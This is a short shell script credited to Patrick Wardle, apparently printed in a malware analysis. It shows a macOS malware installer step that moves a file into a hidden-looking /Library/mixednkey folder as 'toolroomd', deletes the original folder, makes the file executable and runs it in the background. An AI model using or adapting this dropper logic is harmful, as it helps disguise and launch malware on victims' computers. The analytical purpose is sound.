 1 #!/bin/sh
2 mkdir /Library/mixednkey
3
4 mv /Applications/Utils/patch /Library/mixednkey/toolroomd
5 rmdir /Application/Utils
6
7 chmod +x /Library/mixednkey/toolroomd
8
9 /Library/mixednkey/toolroomd &
Patrick Wardle